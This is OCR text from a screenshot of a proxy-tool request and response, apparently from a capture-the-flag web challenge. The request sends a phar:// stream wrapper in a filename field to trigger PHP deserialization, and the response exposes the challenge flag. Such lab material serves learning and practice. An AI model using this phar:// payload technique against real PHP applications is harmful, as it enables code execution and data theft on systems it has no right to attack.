 Request
Pretty Raw Hex \n
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin:
http://022b7000-3fd6-46a9-b62a-7f9e4608112b.node4.buuoj.cn:81
9 Referer:
http://022b7000-3fd6-46a9-b62a-7f9e4608112b.node4.buuoj.cn:81/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
12 Cookie: PHPSESSID=7f60a8521e0dc1bb346c68310016f004
13 Connection: close
14
15 filename=phar://phar.jpg
Search... 0 matches
Response
Pretty Raw Hex Render \n
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 456
11
12 {
"success":false,
"error":"File not exist"
}<divid="container"class="container"><divclass="table-responsive"
><tableid="table"class="table table-bordered table-hover sm-font"
><thead><tr><thscope="col"class="text-center">Opt</th></
thead><tbody><tr><tdclass="text-center">flag{
b5b3d15e-c708-4be9-b6f1-6bd3501b3e79
}
13 </td><tdclass="text-center"filename="flag.txt"><ahref="#"class=
"download">□□□</a>/<ahref="#"class="delete">□□□</a></td></tr>